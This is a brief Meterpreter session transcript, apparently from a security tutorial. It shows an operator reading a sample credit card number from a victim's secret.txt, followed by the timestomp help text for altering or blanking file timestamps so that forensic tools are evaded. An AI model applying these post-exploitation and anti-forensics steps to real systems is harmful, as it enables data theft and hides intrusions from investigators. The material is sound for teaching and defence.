 meterpreter > cat secret.txt
My credit card account number is 123456789meterpreter > timestomp secret.txt
Usage: timestomp <file(s)> OPTIONS
OPTIONS:
-a <opt>  Set the "last accessed" time of the file
-b        Set the MACE timestamps so that EnCase shows blanks
-c <opt>  Set the "creation" time of the file
-e <opt>  Set the "mft entry modified" time of the file
-f <opt>  Set the MACE of attributes equal to the supplied file
-h        Help banner
-m <opt>  Set the "last written" time of the file
-r        Set the MACE timestamps recursively on a directory
-v        Display the UTC MACE values of the file
-z <opt>  Set all four attributes (MACE) of the file
meterpreter >